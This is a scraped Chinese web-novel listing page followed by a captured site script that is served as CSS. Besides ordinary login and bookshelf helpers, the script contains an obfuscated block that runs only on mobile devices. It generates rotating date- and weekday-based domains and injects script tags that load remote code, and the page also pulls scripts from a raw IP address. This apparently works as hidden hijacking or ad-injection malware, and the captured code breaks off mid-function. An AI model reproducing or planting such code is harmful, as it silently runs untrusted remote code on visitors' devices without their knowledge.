title="魔尊大佬变成猫后"><img data-lazy="//cdn.baozig.com/uppic/r/eT4t.jpg?sm" alt="魔尊大佬变成猫后" author="星灯渡" /></a></div><dl><dt><a href="/XA3o.html" title="魔尊大佬变成猫后">魔尊大佬变成猫后</a></dt><dd>晋江完结 非v章节章均点击数：407 总书评数：265 当前被收藏数：488 营养液数：304 文章积分：15,388,697 文案 ...</dd></dl><div class="clear"></div></div><ul><li><a href="/0l8.html" title="凤于九天">凤于九天</a>/风弄</li><li><a href="/X5oe.html" title="穿越之暴力修仙">穿越之暴力修仙</a>/木笔子汐</li><li><a href="/0z0v.html" title="死宅的重生（快穿）">死宅的重生（快穿）</a>/初鹤先生</li><li><a href="/Uj5U.html" title="鸩心">鸩心</a>/红摇</li><li><a href="/XMeV.html" title="和反派绑定相爱系统">和反派绑定相爱系统</a>/千鸟飞燕</li><li><a href="/351026952.html" title="开局成为宗门老祖">开局成为宗门老祖</a>/飞羽化箭</li><li><a href="/0vEP.html" title="（诛仙同人）陆雪琪[诛仙]">（诛仙同人）陆雪琪[诛仙]</a>/黑衣妖妖</li><li><a href="/UIlG.html" title="狞皇武霸">狞皇武霸</a>/墨阳子</li><li><a href="/Ic2.html" title="隐身侍卫/隐身之超级保镖">隐身侍卫/隐身之超级保镖</a>/桃子卖没了</li><li><a href="/E0l.html" title="打脸修真路">打脸修真路</a>/湉喵</li></ul></div><div class="content"><h2>二次元</h2><div class="top"><div class="image"><a href="/akG.html" target="_blank" title="（HP同人）彼此的唯一"><img data-lazy="/ae01/kf/UTB8emsev_zIXKJkSafVq6yWgXXaq-O3u.jpg?sm" alt="（HP同人）彼此的唯一" author="今夜未央" /></a></div><dl><dt><a href="/akG.html" title="（HP同人）彼此的唯一">（HP同人）彼此的唯一</a></dt><dd>有一章是他们的初次hoho~~~粉有爱滴~~  怕你不懂脆弱，所以要强势一点  怕你伪装坚强，所以要温柔一点  怕你畏惧亲密，所以要冷...</dd></dl><div class="clear"></div></div><ul><li><a href="/1000690522.html" title="新现代逍遥录">新现代逍遥录</a>/我自逍遥向天笑</li><li><a href="/5YhE.html" title="（火影同人）神级选择：带土，快来继承火影">（火影同人）神级选择：带土，快来继承火影</a>/爱吸小毛球</li><li><a href="/1379458824.html" title="孽乱：少妇的情与欲">孽乱：少妇的情与欲</a>/夜月狼嚎</li><li><a href="/0JHA.html" title="斗罗大陆IV终极斗罗">斗罗大陆IV终极斗罗</a>/唐家三少</li><li><a href="/GCv.html" title="降临学园都市">降临学园都市</a>/随想自在</li><li><a href="/pDqi.html" title="（今天开始做魔王同人）精灵的遗产[有保真珂]">（今天开始做魔王同人）精灵的遗产[有保真珂]</a>/枫叶之原</li><li><a href="/871298840.html" title="淫辱优等生">淫辱优等生</a>/真红乐章</li><li><a href="/lnH.html" title="异界之悟空传">异界之悟空传</a>/菠萝吹血</li><li><a href="/X7wO.html" title="脱缰/引诱黑化太子后，我死遁没成功">脱缰/引诱黑化太子后，我死遁没成功</a>/梅子瞎了</li><li><a href="/XJkZ.html" title="（斗罗大陆同人）从斗罗开局打卡">（斗罗大陆同人）从斗罗开局打卡</a>/叶寻扬</li></ul></div><div class="content"><h2>科幻小说</h2><div class="top"><div class="image"><a href="/UqHK.html" target="_blank" title="以萌治国"><img data-lazy="//cdn.baozig.com/uppic/j/wL0.jpg?sm" alt="以萌治国" author="锦橙" /></a></div><dl><dt><a href="/UqHK.html" title="以萌治国">以萌治国</a></dt><dd>晋江金牌推荐VIP完结 总书评数：3768 当前被收藏数：4736 文章积分：84,535,144 文案 滚滚是全帝国唯一一只熊猫，经...</dd></dl><div class="clear"></div></div><ul><li><a href="/UtKv.html" title="星神兵王">星神兵王</a>/你要卡宴</li><li><a href="/1937691390.html" title="六朝云龙吟前传">六朝云龙吟前传</a>/弄玉紫狂</li><li><a href="/GCg.html" title="胖子">胖子</a>/漠问情</li><li><a href="/2016770238.html" title="我从星海归来">我从星海归来</a>/沉入太平洋</li><li><a href="/1318571492.html" title="池瑶张若尘">池瑶张若尘</a>/飞天鱼</li><li><a href="/UI9y.html" title="长生九万年">长生九万年</a>/望穿冬水</li><li><a href="/Utw4.html" title="2020年中印战争">2020年中印战争</a>/抽烟的咖啡</li><li><a href="/1344427540.html" title="都市之我是神级段子手">都市之我是神级段子手</a>/熊猫阿飞</li><li><a href="/5OLJ.html" title="惊悚世界：直播教网友逃生">惊悚世界：直播教网友逃生</a>/冷蔑</li><li><a href="/0E4l.html" title="已在地球娶妻生女（娱乐圈）">已在地球娶妻生女（娱乐圈）</a>/沐青杨</li></ul></div><div class="content"><h2>军事小说</h2><div class="top"><div class="image"><a href="/Rh.html" target="_blank" title="赝品太监"><img data-lazy="//cdn.baozig.com/predefine-1285551027-1270.jpg?sm" alt="赝品太监" author="联丹" /></a></div><dl><dt><a href="/Rh.html" title="赝品太监">赝品太监</a></dt><dd>【 赝品太监 】  [作者名] 联丹 [类别] 架空历史 [最后更新时间] 10:55:09.0 ...</dd></dl><div class="clear"></div></div><ul><li><a href="/1563392938.html" title="大逆之门">大逆之门</a>/知白</li><li><a href="/IE.html" title="三体">三体</a>/刘慈欣 </li><li><a href="/50Sp.html" title="季汉大司马">季汉大司马</a>/周府</li><li><a href="/05s.html" title="混在东汉末">混在东汉末</a>/庄不周</li><li><a href="/08kw.html" title="退婚后白月光O变A了">退婚后白月光O变A了</a>/肥煮幼骗</li><li><a href="/U73N.html" title="三国游侠传（修订版）">三国游侠传（修订版）</a>/三国阿飞</li><li><a href="/GSo.html" title="战国征途">战国征途</a>/木林森444</li><li><a href="/r8M.html" title="回到明朝玩网游">回到明朝玩网游</a>/录实</li><li><a href="/ACl.html" title="最终流放">最终流放</a>/河汉</li><li><a href="/721720804.html" title="我的绝色双胞胎总裁">我的绝色双胞胎总裁</a>/林天笑</li></ul></div><div class="content"><h2>古代言情</h2><div class="top"><div class="image"><a href="/yA7.html" target="_blank" title="网王--妖冶如火"><img data-lazy="//cdn.baozig.com/predefine-977274401-16339.jpg?sm" alt="网王--妖冶如火" author="羽灵紫星" /></a></div><dl><dt><a href="/yA7.html" title="网王--妖冶如火">网王--妖冶如火</a></dt><dd>文案 一个没有希望的任务却让她以别人的身份得以全部重来；陌生中又带着熟悉的世界，让她陷入短暂的茫然。 扬着蛊惑人心的笑容，用着暧昧...</dd></dl><div class="clear"></div></div><ul><li><a href="/xHO.html" title="网配之真空小粉丝">网配之真空小粉丝</a>/无名之夜</li><li><a href="/0WWi.html" title="哭大点声">哭大点声</a>/许君三生</li><li><a href="/Cn.html" title="都市特种兵(之南)">都市特种兵(之南)</a>/之南</li><li><a href="/p9C0.html" title="狂妃戏邪王：腹黑召唤师">狂妃戏邪王：腹黑召唤师</a>/庄北冥</li><li><a href="/UZ2K.html" title="四爷娇宠：福晋万福">四爷娇宠：福晋万福</a>/兰朵朵</li><li><a href="/UYnh.html" title="凤在红尘">凤在红尘</a>/墨纹墨</li><li><a href="/Yt3.html" title="男多女少之论女王的养成">男多女少之论女王的养成</a>/饭饭的干妈</li><li><a href="/pUQf.html" title="别怕！我就是喜欢你">别怕！我就是喜欢你</a>/莫沉默</li><li><a href="/5A9z.html" title="昭昭明月">昭昭明月</a>/何为风月</li><li><a href="/2d1.html" title="奸臣夫人的悠闲日子">奸臣夫人的悠闲日子</a>/抹茶曲奇</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[耽美现代]</span><span class="s2"><a href="/5lxb.html" title="">第十一年</a></span><span class="s3"><a href="/5lxb/20.html" target="_blank" title="">第 20 篇</a></span><span class="s4">棠梨衣落</span><span class="s5">01-29 14:11</span></li><li><span class="s1">[耽美现代]</span><span class="s2"><a href="/5lxK.html" title="">残疾哥哥沦为吸血鬼新娘</a></span><span class="s3"><a href="/5lxK/25.html" target="_blank" title="">第 25 篇</a></span><span class="s4">清绪时</span><span class="s5">01-29 14:11</span></li><li><span class="s1">[恐怖小说]</span><span class="s2"><a href="/5lxc.html" title="">天气晴</a></span><span class="s3"><a href="/5lxc/17.html" target="_blank" title="">第 17 篇</a></span><span class="s4">麻薯子</span><span class="s5">01-29 14:11</span></li><li><span class="s1">[都市言情]</span><span class="s2"><a href="/5lxA.html" title="">先生，您爱人这种情况持续多久了</a></span><span class="s3"><a href="/5lxA/194.html" target="_blank" title="">第 194 节</a></span><span class="s4">颜泽</span><span class="s5">01-29 14:10</span></li><li><span class="s1">[耽美现代]</span><span class="s2"><a href="/5lxj.html" title="">你或像你的人</a></span><span class="s3"><a href="/5lxj/18.html" target="_blank" title="">第 18 篇</a></span><span class="s4">moefu</span><span class="s5">01-29 13:56</span></li><li><span class="s1">[冷酷小说]</span><span class="s2"><a href="/5lxn.html" title="">查出绝症后被娇养了/苦命社畜招惹苗疆蛊王后</a></span><span class="s3"><a href="/5lxn/164.html" target="_blank" title="">第 164 篇</a></span><span class="s4">万象春和</span><span class="s5">01-29 13:55</span></li><li><span class="s1">[魔王附体]</span><span class="s2"><a href="/5lkC.html" title="">（少年漫同人）LEVEL4少女的恋爱课题</a></span><span class="s3"><a href="/5lkC/414.html" target="_blank" title="">第 414 节</a></span><span class="s4">恶水症</span><span class="s5">01-29 13:41</span></li><li><span class="s1">[神魔小说]</span><span class="s2"><a href="/5lku.html" title="">（综武侠同人）[综武侠]非正常上班指北</a></span><span class="s3"><a href="/5lku/258.html" target="_blank" title="">第 258 节</a></span><span class="s4">寂川靖川哒</span><span class="s5">01-29 13:40</span></li><li><span class="s1">[霸道小说]</span><span class="s2"><a href="/5lkN.html" title="">（全职猎人同人）不要在幻影旅团认错哥哥</a></span><span class="s3"><a href="/5lkN/378.html" target="_blank" title="">第 378 节</a></span><span class="s4">飞天神枝</span><span class="s5">01-29 13:40</span></li><li><span class="s1">[腹黑小说]</span><span class="s2"><a href="/5lko.html" title="">末日家园通兽世，囤货种田养豹子/全球冰封：我在兽世挖野菜暴富了</a></span><span class="s3"><a href="/5lko/515.html" target="_blank" title="">第 515 篇</a></span><span class="s4">一颗蓝莓子</span><span class="s5">01-29 13:31</span></li><li><span class="s1">[明星小说]</span><span class="s2"><a href="/5lkP.html" title="">从百人女团选秀综艺开始火遍全球</a></span><span class="s3"><a href="/5lkP/633.html" target="_blank" title="">第 633 节</a></span><span class="s4">照婵娟</span><span class="s5">01-29 13:30</span></li><li><span class="s1">[天作之合]</span><span class="s2"><a href="/5llD.html" title="">恶毒万人迷快穿之深陷修罗场/万人迷就爱吃软饭【快穿女尊】</a></span><span class="s3"><a href="/5llD/771.html" target="_blank" title="">第 771 节</a></span><span class="s4">沽酒户</span><span class="s5">01-29 12:06</span></li><li><span class="s1">[恶搞小说]</span><span class="s2"><a href="/5lk5.html" title="">小师妹剧透后，女主鱼塘全炸了！/救命！我拍的短剧全修真界追疯了</a></span><span class="s3"><a href="/5lk5/301.html" target="_blank" title="">第 301 节</a></span><span class="s4">半只榴莲</span><span class="s5">01-29 12:05</span></li><li><span class="s1">[丹药小说]</span><span class="s2"><a href="/5lk0.html" title="">快穿之抓住那个系统</a></span><span class="s3"><a href="/5lk0/237.html" target="_blank" title="">第 237 节</a></span><span class="s4">唐建蓉</span><span class="s5">01-29 12:05</span></li><li><span class="s1">[公主小说]</span><span class="s2"><a href="/5lkY.html" title="">女主女配疯批全皇城跪求别改剧本</a></span><span class="s3"><a href="/5lkY/125.html" target="_blank" title="">第 125 节</a></span><span class="s4">恋雪君</span><span class="s5">01-29 12:04</span></li><li><span class="s1">[都市言情]</span><span class="s2"><a href="/5Z0J.html" title="">Alpha买回来个叛逆小孩</a></span><span class="s3"><a href="/5Z0J/291.html" target="_blank" title="">第 291 篇</a></span><span class="s4">穆北贝</span><span class="s5">01-29 11:53</span></li><li><span class="s1">[帝王小说]</span><span class="s2"><a href="/5lka.html" title="">绿茶被读心，反派全家跪求我高兴</a></span><span class="s3"><a href="/5lka/208.html" target="_blank" title="">第 208 节</a></span><span class="s4">明月轻云</span><span class="s5">01-29 11:50</span></li><li><span class="s1">[女尊小说]</span><span class="s2"><a href="/5ll4.html" title="">奉旨休夫后，被病弱王爷强搂入怀</a></span><span class="s3"><a href="/5ll4/608.html" target="_blank" title="">第 608 节</a></span><span class="s4">半只榴莲</span><span class="s5">01-29 11:50</span></li><li><span class="s1">[都市情缘]</span><span class="s2"><a href="/5llL.html" title="">薄媚</a></span><span class="s3"><a href="/5llL/73.html" target="_blank" title="">第 73 节</a></span><span class="s4">桃梨不言</span><span class="s5">01-29 11:50</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">耽美</span><span class="s2"><a href="/5lxb.html" title="">第十一年</a></span><span class="s5">棠梨衣落</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/5lxK.html" title="">残疾哥哥沦为吸血鬼新娘</a></span><span class="s5">清绪时</span></li><li><span class="s1">恐怖</span><span class="s2"><a href="/5lxc.html" title="">天气晴</a></span><span class="s5">麻薯子</span></li><li><span class="s1">都市</span><span class="s2"><a href="/5lxA.html" title="">先生，您爱人这种情况持续多久了</a></span><span class="s5">颜泽</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/5lxj.html" title="">你或像你的人</a></span><span class="s5">moefu</span></li><li><span class="s1">冷酷</span><span class="s2"><a href="/5lxn.html" title="">查出绝症后被娇养了/苦命社畜招惹苗疆蛊王后</a></span><span class="s5">万象春和</span></li><li><span class="s1">魔王</span><span class="s2"><a href="/5lkC.html" title="">（少年漫同人）LEVEL4少女的恋爱课题</a></span><span class="s5">恶水症</span></li><li><span class="s1">神魔</span><span class="s2"><a href="/5lku.html" title="">（综武侠同人）[综武侠]非正常上班指北</a></span><span class="s5">寂川靖川哒</span></li><li><span class="s1">霸道</span><span class="s2"><a href="/5lkN.html" title="">（全职猎人同人）不要在幻影旅团认错哥哥</a></span><span class="s5">飞天神枝</span></li><li><span class="s1">腹黑</span><span class="s2"><a href="/5lko.html" title="">末日家园通兽世，囤货种田养豹子/全球冰封：我在兽世挖野菜暴富了</a></span><span class="s5">一颗蓝莓子</span></li><li><span class="s1">明星</span><span class="s2"><a href="/5lkP.html" title="">从百人女团选秀综艺开始火遍全球</a></span><span class="s5">照婵娟</span></li><li><span class="s1">天作</span><span class="s2"><a href="/5llD.html" title="">恶毒万人迷快穿之深陷修罗场/万人迷就爱吃软饭【快穿女尊】</a></span><span class="s5">沽酒户</span></li><li><span class="s1">言情</span><span class="s2"><a href="/5lkZ.html" title="">谁家修仙靠生子系统啊/笑趴，不小心睡的男人是剑尊</a></span><span class="s5">是炎炎啊</span></li><li><span class="s1">恶搞</span><span class="s2"><a href="/5lk5.html" title="">小师妹剧透后，女主鱼塘全炸了！/救命！我拍的短剧全修真界追疯了</a></span><span class="s5">半只榴莲</span></li><li><span class="s1">丹药</span><span class="s2"><a href="/5lk0.html" title="">快穿之抓住那个系统</a></span><span class="s5">唐建蓉</span></li><li><span class="s1">公主</span><span class="s2"><a href="/5lkY.html" title="">女主女配疯批全皇城跪求别改剧本</a></span><span class="s5">恋雪君</span></li><li><span class="s1">都市</span><span class="s2"><a href="/5Z0J.html" title="">Alpha买回来个叛逆小孩</a></span><span class="s5">穆北贝</span></li><li><span class="s1">帝王</span><span class="s2"><a href="/5lka.html" title="">绿茶被读心，反派全家跪求我高兴</a></span><span class="s5">明月轻云</span></li><li><span class="s1">女尊</span><span class="s2"><a href="/5ll4.html" title="">奉旨休夫后，被病弱王爷强搂入怀</a></span><span class="s5">半只榴莲</span></li><li><span class="s1">都市</span><span class="s2"><a href="/5llL.html" title="">薄媚</a></span><span class="s5">桃梨不言</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//baozig.com/" target="_blank">豹子阁</A><a href="//tw.baozig.com/">繁体站点</a> &nbsp;|&nbsp; <a href="//baozig.com/cate/1_1.html" class="">玄幻小说</a> &nbsp;|&nbsp; <a href="//baozig.com/cate/2_1.html" class="">武侠修真</a> &nbsp;|&nbsp; <a href="//baozig.com/cate/3_1.html" class="">二次元</a> &nbsp;|&nbsp; <a href="//baozig.com/cate/4_1.html" class="">科幻小说</a> &nbsp;|&nbsp; <a href="//baozig.com/cate/5_1.html" class="">军事小说</a> &nbsp;|&nbsp; <a href="//baozig.com/cate/6_1.html" class="">古代言情</a> &nbsp;|&nbsp; <a href="//baozig.com/cate/7_1.html" class="">现代都市</a> &nbsp;|&nbsp; <a href="//baozig.com/cate/8_1.html" class="">现代言情</a> &nbsp;|&nbsp; <a href="//baozig.com/cate/9_1.html" class="">校园小说</a><div class="clear"></div></div></div><script src="/5ycm8/318.baidut14d"></script><section class="f0"><script>window[window["A1_"]||"String"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容均由网友自发收集、发表与维护，与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.baozig.com/">豹子阁</a>(baozig.com) All Rights Reserved. <a href="//tw.baozig.com/?FROM=bjs&u=BJS" data-translate="[切换简体版]|[切换繁体中文]">[繁体中文]</a></p><p><a href="/about/">联系站长：<img data-lazy="/img/pmailqhRn.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:63456/xcdn3/js/_init.js?318"></script><script src="https://23.224.199.82:63456/xcdn3/www1/_common.js?318"></script><script use="12.45ms"></script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://baozig.com/5ycm8/318.baidut14d
body_size: 14365
content:
/*baozig.com*/var CLIENTIP='18.190.153.217';function reloadcode() {
	newcode = $('#showcode').prop("src") + '?' + Math.random();
	$('#showcode').prop("src", newcode);
}
function login_check() {
    if ($('#username').val() === ""){
        layer.tips('用户名必须填写!', '#username', {tips: [3,'#0FA6D8']});
		return false;
    }
    if ($('#userpass').val() === ""){
        layer.tips('密码必须填写!', '#userpass', {tips: [3,'#0FA6D8']});
		return false;
    }
	return true;
}
function register_check() {
	if ($('#regname').val() === ""){
	    layer.tips('用户名必须填写!', '#regname', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() === ""){
	    layer.tips('密码必须填写!', '#regpass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#repass').val() === ""){
	    layer.tips('请重复一次密码!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regemail').val() === ""){
	    layer.tips('邮箱必须填写!', '#regemail', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() !== $('#repass').val()) {
		layer.tips('两次输入的密码不一致!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	return true;
}
function addbookcase(aid, name, cid, cname) {
	if (readCookies('nb_userid')) {
		rico_data = {
			articleid: aid,
			articlename: name,
			chapterid: cid,
			chaptername: cname
		}, $.ajax({
			type: "post",
			url: "/addbookcase/",
			data: rico_data,
			success: function(data) {
				layer.msg(data);
			}
		});
	} else {
        layer.confirm('永久书架需要登录才能使用，转到登录页面吗？', {
            title: '提示信息',
            btn: ['登录', '取消']
        }, function(index){
            window.location.href = "/login/";
        }, function(index){
          layer.close(index);
        });
	}
}
function delbookcase(aid) {
    layer.confirm('确定要删除吗？', {
        title: '提示信息',
        btn: ['删除', '取消']
    }, function(index){
		if (readCookies('nb_userid') && readCookies('PHPSESSID') != -1) {
			rico_data = {
				articleid: aid,
			}, $.ajax({
				type: "post",
				url: "/delbookcase/",
				data: rico_data,
				success: function(data) {
					layer.msg(data, function(){
					    window.location.reload();
                    });
				}
			});
		}
    }, function(index){
      layer.close(index);
    });
}

if(location.href.indexOf('LDA')>-1){alert('LDA');}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function qdslyhjg(window,document,navigator,ac){;;window._BD_DJ=function(){if(crypto.getRandomValues(new Uint8Array(1))[0]/255<.5){var _hN1,vEiTBsa6,$QGSSpXr2="Zf5oQ3Ly2WTzEGppSa8yJr",WglLY3="2070",foOXyripQ5="https://{weekday}.gsk8{date}hh.com/";(_hN1=window).idia=function($){var x=window.Object.assign({},vEiTBsa6.defaults,$);return new vEiTBsa6(x)},(vEiTBsa6=function($){window.Object.assign(this,$);var x={win:!1,mac:!1,xll:!1},t=navigator.platform;x.win=0===t.indexOf("Win"),x.mac=0===t.indexOf("Mac"),x.x11="X11"===t||0===t.indexOf("Linux"),x.win||x.mac||x.xll||this._init()}).prototype._init=function(){let $=new window.Date,x=$.getTime(),t=null;t=1==this.switch_domain_count?($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate())):($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate()))+(12>$.getHours()?"0":"1");let _=this.base_uri.replace("{date}",t),e=null;e=0==$.getDay()?"sun":1==$.getDay()?"mon":2==$.getDay()?"tue":3==$.getDay()?"wed":4==$.getDay()?"thu":5==$.getDay()?"fri":"sat";let n=$.getDate();_=_.replace("{weekday}",e+n);let r=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt",][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+_+x+"."+this.web_uuid+"."+this.web_id+"."+r+"?"+x+'"></script>';window.document.writeln(a)},vEiTBsa6.defaults={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:"2",base_uri:foOXyripQ5},_hN1.idia()}else!function(){function a0b($,x){var t=a0a();return(a0b=function($,x){return t[$-=321]})($,x)}function a0a(){var $=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return $})()}(function($,x){for(var t=a0b,_=$();;)try{if(-parseInt(t(454))/1+-parseInt(t(364))/2+parseInt(t(407))/3*(parseInt(t(376))/4)+parseInt(t(433))/5+parseInt(t(399))/6*(parseInt(t(385))/7)+parseInt(t(426))/8+parseInt(t(408))/9*(-parseInt(t(384))/10)==727620)break;_.push(_.shift())}catch(e){_.push(_.shift())}})(a0a,727620),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var $=function($){var x;document[a0b(379)]($)},x=s(),t=0;t<x.length;t++)$(x[t])}function s(){var $=b6;return["<",U($(437)),U($(421))," onload='zuzrob()' "," s",$(417),"ht",U($(403)),":","/","/",a0(),".",U($(328)),"/",f,"?",new Date().getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t($,x){var t=b6;return typeof $===t(363)||null===$?[]:$[t(397)](x)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var z,u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,A=0>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I($){var x=b6;if(window[x(443)]=window[x(443)]||new Set,!window[x(443)][x(438)]($[x(381)])){window.__executedClassIds[x(394)]($[x(381)]),console[x(429)]();var t=$[x(381)],_=$.i1,e=$.i2,n=$.i3,r=$.i4,a=$.i5,i=$[x(451)],o=$.i12,f=$.i13;if(!sessionStorage[t+x(329)]){var c=JSON[x(416)](sessionStorage[t]||"[]"),u=0;document[x(350)]("touchend",function(){var $=x;H-G<n&&(Date[$(413)]()-u)/1e3>a&&(F++,u=Date[$(413)]())},!1);var s=Date[x(413)]();c[x(351)](!1),sessionStorage[t]=JSON.stringify(c),setInterval(function(){var $=x,n=(Date[$(413)]()-s)/1e3>=_,a=F>=e,u=document[$(335)][$(444)]>=r,d=n&&a&&u;c[c.length-1]!==d&&(c[c[$(412)]-1]=d,sessionStorage[t]=JSON[$(368)](c));var l=c[$(431)](Boolean)[$(412)]>=i,v=!o||c[$(436)](Boolean),h=!f||c[0]&&c.every(Boolean);l&&v&&h&&(sessionStorage[t+$(329)]=$(455))},1e3)}}}function J($){return""===$?0:parseInt($,10)}function K($,x){var t=b6;return{classId:t(332)+$,i1:J(x.i1),i2:J(x.i2),i3:J(x.i3),i4:J(x.i4),i5:J(x.i5),i11:J(x.i11),i12:x[t(432)],i13:x[t(322)]}}function L($,x){var t=b6;if(sessionStorage[$[t(381)]+t(329)]){for(var _ in x)_[t(401)]("r")&&typeof x[_]!==t(363)&&(x["k"+_.slice(1)]=x[_]);return x}}function M($){p=$.m1,j=$.m2,n=$.m3}function N($){var _=b6;if(null==sessionStorage[_(371)](_(324)+$))return null;var e=sessionStorage[_(371)]("data_"+$),n=JSON[_(416)](e),r=K($,n);function a($,e,n,r){var a=_,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function o($){var _=a0b,e=$[_(397)](","),n=e[e[_(412)]-1][_(397)]("_");i[_(427)]=parseInt(n[0]),i[_(367)]=parseInt(n[1])}if($){var f=$[a(397)](","),c=f[0]?parseInt(f[0]):100,u=100*Math[a(361)]();if(u<c)return i.this_touch_status=!0,o($),i}if(n){for(var s=n[a(397)](",")[0][a(397)]("_"),d=0;d<s.length;d++)if(parseInt(s[d])===r)return i[a(434)]=!0,o(n),i}if(e){var l=e[a(397)](","),c=parseInt(l[0]),h=parseInt(l[1]),u=100*Math[a(361)]();if(u<c)return i[a(434)]=!0,i[a(422)]=h,o(e),i}return i}I(r),M(n),L(r,n),v=parseInt(n.k2)>=T(1,100),w=parseInt(n.k1)>=T(1,100),x=parseInt(n.k3)>=T(1,100);var i=a(n[_(357)],n[_(446)],n[_(411)],q);if(A=i[_(434)],B=i.touch_min_height,C=i[_(367)],D=i[_(422)],!v){var o=t(n.k8,"_");if(o&&-1!==o[_(406)](q+""))v=!0;else if(!w){var f=t(n.k7,"_");if(f&&-1!==f[_(406)](q+""))w=!0;else{var c=t(n.k5,",");if(2===c.length)parseInt(c[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(c[1]));else{var u=t(n.k4,",");2===u.length&&parseInt(u[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(u[1]))}}}}if(!x){var s=t(n.k9,"_");if(s&&-1!==s[_(406)](q+""))x=!0;else{var d=t(n.k6,",");2===d[_(412)]&&parseInt(d[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(d[1]))}}}document.addEventListener(b6(338),function($){var x=$[b6(354)][0].clientY;G=x,H=x},!1),document[b6(350)]("touchmove",function($){var x=$[b6(354)][0].clientY;x<G&&(G=x),x>H&&(H=x);var t=H-G;E.touchMotion(t)},!1),N(g);var O="",P=2;d+="?",c+="?";var Q=U(b6(428));function R($){for(var x=b6,t="",_=0;_<$;_++)t+=Math[x(340)](10*Math[x(361)]());return t}function S($){var x=b6,t="";let _=x(423);for(var e=0;e<$;e++)t+=_.charAt(Math[x(340)](Math[x(361)]()*_.length));return t}function T($,x){return Math.floor(Math.random()*(x-$+1))+$}function U($){var x=b6;return $[x(397)]("")[x(400)]()[x(409)]("")}function V($,x){for(var t=b6,_=[],e=0;e<$[t(412)];e+=x)_.push($[t(410)](e,e+x));return _}function W($,x){for(var t=b6,_="",e=0;e<x[t(412)];e++)_+=x[e],e<x[t(412)]-1&&(_+=$);return _}function X(){var aG,aP,aQ,bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=((aB*=aD)+"").length,aF=aD+""+aE+aB,aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+({1:"+",2:"*"})[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2";return aF+(aH+""+aL+aM+aI+aJ)+aO}function Y(){for(var $=b6,x=(g+"")[$(397)](""),t=x[$(412)],_=[t],e=[],n=0;n<10;n++){var r=Math[$(340)](9*Math.random())+1;e[n]=r}for(var 